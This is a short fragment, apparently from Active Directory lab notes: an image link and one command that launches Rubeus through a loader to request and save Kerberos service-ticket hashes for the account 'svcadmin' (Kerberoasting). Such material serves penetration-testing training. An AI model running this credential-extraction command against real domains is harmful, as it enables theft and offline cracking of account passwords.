 C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args %Pwn% /user:svcadmin /simple /rc4opsec /outfile:C:\AD\Tools\hashes.txt